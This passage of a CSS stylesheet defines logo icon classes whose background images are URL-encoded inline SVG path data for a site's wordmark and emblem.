2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M159.1%2042c.5%200%20.6-.2.6-.7v-5.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M165.3%2039.5v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M166.5%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M171.4%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M174.8%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st1%22%20d%3D%22M40.7%2027.7V5.4c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2V6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st1%22%20d%3D%22M59.9%2029.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M69.6%208h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2V8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3V11h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st1%22%20d%3D%22M84.2%203.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zM86.9%2026c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V26h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st1%22%20d%3D%22M109.1%2013.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7-2.1%200-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st1%22%20d%3D%22M114.7%202.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M126.5%2019.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V5.4c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M143.3%2029.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3%202.3%200%203.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M160.2%2010.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V9.1c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M162.8%208.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V24c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V10.6h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M185.5%2013.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V19l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M191.2%202.5h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V3.6c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st2%22%20d%3D%22M196.4%2029.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st2%22%20d%3D%22M202.7%2026.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7V22c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V22c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st2%22%20d%3D%22M205.7%2019.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5V20c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_59_%22%20gradientUnits%3D%22userSpaceOnUse%22%20y1%3D%2220.887%22%20x2%3D%2233.391%22%20y2%3D%2220.887%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st3%22%20d%3D%22M28.5%2028.5L16.7%2041.8%204.9%2028.5C1.7%2024.9%200%2020.8%200%2016.7%200%207.5%207.5%200%2016.7%200s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st4%22%20d%3D%22M16.7%203.8C9.8%203.8%204.2%209.5%204.2%2016.6c0%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st5%22%20d%3D%22M21.7%206.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206C4%2017%206.2%2023.7%2011.6%2026.5c1.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zM26%2017.3v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st5%22%20d%3D%22M14.9%2013.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22110%2058.2%20209.8%2042.8%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st2%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M151.4%2092.9v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M157%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M160.4%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M169.8%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M173.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M176.2%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M180.2%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M183.8%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M189.2%2093.6h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M193.6%2093.6h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M198.3%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M201.4%2093.6h.4l.1-.9c0-.2.1-.3.3-.3s.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M205.8%2092.4v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9V95c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M213.2%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M215.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M219.1%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M223.7%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M227.3%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M233.7%2093.6h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3V99c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3V94c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M239.4%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M244.3%2094.4c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M248.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M251.9%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M256.4%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M261.1%2093.7c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5V95c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.7c0%20.5.3.8.8.8s.9-.3.9-.8v-2.7c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M267.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M269.1%20100.2c.5%200%20.6-.2.6-.7V94c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M275.3%2097.7v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M276.5%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M281.4%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M284.8%2093.6h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%